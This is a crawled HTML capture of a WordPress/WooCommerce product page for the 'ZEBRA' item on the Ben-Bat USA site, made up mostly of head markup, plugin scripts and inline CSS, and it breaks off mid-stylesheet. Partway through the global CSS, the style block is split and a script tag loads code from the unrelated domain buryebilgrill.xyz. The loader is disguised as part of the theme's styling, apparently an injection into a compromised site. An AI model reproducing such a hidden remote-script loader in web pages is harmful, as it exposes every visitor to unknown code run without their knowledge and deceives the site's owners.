

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://us.ben-bat.com/product/zebra/
body_size: 17619
content:


























<!doctype html>
<html lang="en-US" class="no-js">

<head>
	<meta charset="UTF-8">
	<title>
		  ZEBRA		 :		Ben-Bat USA </title>
	<link href="//www.google-analytics.com" rel="dns-prefetch">
	
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width,initial-scale=1.0">
	<meta name="description" content="Ben-Bat">

	
	<!--<link href="https://file.myfontastic.com/5VMwFfLiecn2ozRZJWbPri/icons.css" rel="stylesheet">-->
	<link rel="stylesheet" href="https://us.ben-bat.com/wp-content/themes/BB2K14/styles/styles.css" type="text/css" />
	<!-- <link rel="stylesheet" href="https://us.ben-bat.com/wp-content/themes/BB2K14/js/slider-pro-master/dist/css/slider-pro.min.css" type="text/css" /> -->
	
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ben-Bat USA &raquo; Feed" href="https://us.ben-bat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ben-Bat USA &raquo; Comments Feed" href="https://us.ben-bat.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/us.ben-bat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://us.ben-bat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sswcmaat-styles-css' href='https://us.ben-bat.com/wp-content/plugins/ss-woocommerce-myaccount-ajax-tabs/assets/css/sswcmaat.plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://us.ben-bat.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='pif-styles-css' href='https://us.ben-bat.com/wp-content/plugins/woocommerce-flipper/assets/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://us.ben-bat.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://us.ben-bat.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.7.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://us.ben-bat.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://us.ben-bat.com/wp-content/plugins/advanced-woo-search/assets/css/common.css?ver=2.04' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3Aregular%7CRoboto+Condensed%3Aregular&#038;subset=latin%2Call&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-icons-style-css' href='https://us.ben-bat.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/themify-icons.min.css?ver=1.7.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://us.ben-bat.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=1.7.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='dtwpb-css' href='https://us.ben-bat.com/wp-content/plugins/dt_woocommerce_page_builder/assets/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='https://us.ben-bat.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://us.ben-bat.com/wp-content/uploads/sites/12/masterslider/custom.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://us.ben-bat.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-3.5.1.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-js"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/woocommerce-flipper/assets/js/script.js?ver=6.4.7" id="flip-script-js"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/us.ben-bat.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.7.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/responsive-menu-pro/public/js/noscroll.js" id="responsive-menu-pro-noscroll-js"></script>
<script></script><link rel="https://api.w.org/" href="https://us.ben-bat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://us.ben-bat.com/wp-json/wp/v2/product/755" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://us.ben-bat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.7.2" />
<link rel="canonical" href="https://us.ben-bat.com/product/zebra/" />
<link rel='shortlink' href='https://us.ben-bat.com/?p=755' />
<link rel="alternate" type="application/json+oembed" href="https://us.ben-bat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fus.ben-bat.com%2Fproduct%2Fzebra%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://us.ben-bat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fus.ben-bat.com%2Fproduct%2Fzebra%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script>var ms_grabbing_curosr='https://us.ben-bat.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://us.ben-bat.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.2.14 - Responsive Touch Image Slider" />
<meta name="generator" content="Redux 4.4.13" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script data-cfasync="false"> var dFlipLocation = "https://us.ben-bat.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","enableAnnotation":"false","enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"dearflip-"};</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://us.ben-bat.com/wp-content/uploads/sites/12/2024/03/cropped-benbat-RED-Updated-32x32.png" sizes="32x32" />
<link rel="icon" href="https://us.ben-bat.com/wp-content/uploads/sites/12/2024/03/cropped-benbat-RED-Updated-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://us.ben-bat.com/wp-content/uploads/sites/12/2024/03/cropped-benbat-RED-Updated-180x180.png" />
<meta name="msapplication-TileImage" content="https://us.ben-bat.com/wp-content/uploads/sites/12/2024/03/cropped-benbat-RED-Updated-270x270.png" />
<style>button#responsive-menu-pro-button,#responsive-menu-pro-container{display: none;-webkit-text-size-adjust: 100%}#responsive-menu-pro-container{z-index: 99998}@media screen and (max-width:768px){#responsive-menu-pro-container{display: block;position: fixed;top: 0;bottom: 0;padding-bottom: 5px;margin-bottom: -5px;outline: 1px solid transparent;overflow-y: auto;overflow-x: hidden}#responsive-menu-pro-container .responsive-menu-pro-search-box{width: 100%;padding: 0 2%;border-radius: 2px;height: 50px;-webkit-appearance: none}#responsive-menu-pro-container.push-left,#responsive-menu-pro-container.slide-left{transform: translateX(-100%);-ms-transform: translateX(-100%);-webkit-transform: translateX(-100%);-moz-transform: translateX(-100%)}.responsive-menu-pro-open #responsive-menu-pro-container.push-left,.responsive-menu-pro-open #responsive-menu-pro-container.slide-left{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}#responsive-menu-pro-container.push-top,#responsive-menu-pro-container.slide-top{transform: translateY(-100%);-ms-transform: translateY(-100%);-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%)}.responsive-menu-pro-open #responsive-menu-pro-container.push-top,.responsive-menu-pro-open #responsive-menu-pro-container.slide-top{transform: translateY(0);-ms-transform: translateY(0);-webkit-transform: translateY(0);-moz-transform: translateY(0)}#responsive-menu-pro-container.push-right,#responsive-menu-pro-container.slide-right{transform: translateX(100%);-ms-transform: translateX(100%);-webkit-transform: translateX(100%);-moz-transform: translateX(100%)}.responsive-menu-pro-open #responsive-menu-pro-container.push-right,.responsive-menu-pro-open #responsive-menu-pro-container.slide-right{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}#responsive-menu-pro-container.push-bottom,#responsive-menu-pro-container.slide-bottom{transform: translateY(100%);-ms-transform: translateY(100%);-webkit-transform: translateY(100%);-moz-transform: translateY(100%)}.responsive-menu-pro-open #responsive-menu-pro-container.push-bottom,.responsive-menu-pro-open #responsive-menu-pro-container.slide-bottom{transform: translateY(0);-ms-transform: translateY(0);-webkit-transform: translateY(0);-moz-transform: translateY(0)}#responsive-menu-pro-container,#responsive-menu-pro-container:before,#responsive-menu-pro-container:after,#responsive-menu-pro-container *,#responsive-menu-pro-container *:before,#responsive-menu-pro-container *:after{box-sizing: border-box;margin: 0;padding: 0}#responsive-menu-pro-container #responsive-menu-pro-search-box,#responsive-menu-pro-container #responsive-menu-pro-additional-content,#responsive-menu-pro-container #responsive-menu-pro-title{padding: 25px 5%}#responsive-menu-pro-container #responsive-menu-pro,#responsive-menu-pro-container #responsive-menu-pro ul{width: 100%}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu{display: none}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu.responsive-menu-pro-submenu-open{display: block}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu-depth-1 a.responsive-menu-pro-item-link{padding-left:10%}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu-depth-2 a.responsive-menu-pro-item-link{padding-left:15%}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu-depth-3 a.responsive-menu-pro-item-link{padding-left:20%}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu-depth-4 a.responsive-menu-pro-item-link{padding-left:25%}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu-depth-5 a.responsive-menu-pro-item-link{padding-left:30%}#responsive-menu-pro-container li.responsive-menu-pro-item{width: 100%;list-style: none}#responsive-menu-pro-container li.responsive-menu-pro-item a{width: 100%;display: block;text-decoration: none;position: relative}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a{padding: 0 5%}#responsive-menu-pro-container .responsive-menu-pro-submenu li.responsive-menu-pro-item a{padding: 0 5%}#responsive-menu-pro-container li.responsive-menu-pro-item a .glyphicon,#responsive-menu-pro-container li.responsive-menu-pro-item a .fab,#responsive-menu-pro-container li.responsive-menu-pro-item a .fas{margin-right: 15px}#responsive-menu-pro-container li.responsive-menu-pro-item a .responsive-menu-pro-subarrow{position: absolute;top: 0;bottom: 0;text-align: center;overflow: hidden}#responsive-menu-pro-container li.responsive-menu-pro-item a .responsive-menu-pro-subarrow .glyphicon,#responsive-menu-pro-container li.responsive-menu-pro-item a .responsive-menu-pro-subarrow .fab,#responsive-menu-pro-container li.responsive-menu-pro-item a .responsive-menu-pro-subarrow .fas{margin-right: 0}button#responsive-menu-pro-button .responsive-menu-pro-button-icon-inactive{display: none}button#responsive-menu-pro-button{z-index: 99999;display: none;overflow: hidden;outline: none}button#responsive-menu-pro-button img{max-width: 100%}.responsive-menu-pro-label{display: inline-block;font-weight: 600;margin: 0 5px;vertical-align: middle;pointer-events: none}.responsive-menu-pro-accessible{display: inline-block}.responsive-menu-pro-accessible .responsive-menu-pro-box{display: inline-block;vertical-align: middle}.responsive-menu-pro-label.responsive-menu-pro-label-top,.responsive-menu-pro-label.responsive-menu-pro-label-bottom{display: block;margin: 0 auto}button#responsive-menu-pro-button{padding: 0 0;display: inline-block;cursor: pointer;transition-property: opacity, filter;transition-duration: 